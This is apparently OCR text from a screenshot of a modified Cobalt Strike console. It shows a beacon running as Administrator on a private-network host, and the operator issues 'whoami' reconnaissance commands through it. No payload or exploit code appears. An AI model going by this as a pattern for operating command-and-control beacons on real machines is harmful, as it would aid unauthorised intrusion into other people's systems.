 Cobalt Strike[Cat🐱] by:T00ls.com[五一最终版] 修复PsExec ui
Cobalt Strike View Payloads Attacks Site Management Reporting Help OLa-Tools
Beacons: 1
first_start external internal listener user computer process pid address ar
10-22 22:40:36 192.168.111.1 192.168.204.117 htttp Administrator * YAWATAA sketchup_webhelper.exe 24236 局域网 x6
Event Log X Beacon 192.168.204.117@24236[] X
10/23 10:41:02 beacon> shell whoamni
10/23 10:41:02 [*] Tasked beacon to run: whoamni
10/23 10:41:02 [+] host called home, sent: 38 bytes
10/23 10:41:02 [+] received output:
'whoamni' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
10/23 10:41:07 beacon> shell whoami
10/23 10:41:07 [*] Tasked beacon to run: whoami
10/23 10:41:07 [+] host called home, sent: 37 bytes
10/23 10:41:07 [+] received output:
yawataa\administrator